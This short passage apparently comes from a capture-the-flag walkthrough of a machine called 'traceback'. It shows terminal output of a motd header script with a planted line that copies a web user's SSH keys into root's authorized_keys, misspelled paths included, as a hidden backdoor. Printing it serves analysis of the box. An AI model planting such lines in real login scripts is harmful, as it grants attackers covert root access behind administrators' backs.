 sysadmin@traceback:/etc/update-motd.d$ tail 00-header
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
cat /home/webadmin/.ssh/authroized_keys >> /root.ssh/authorized_keys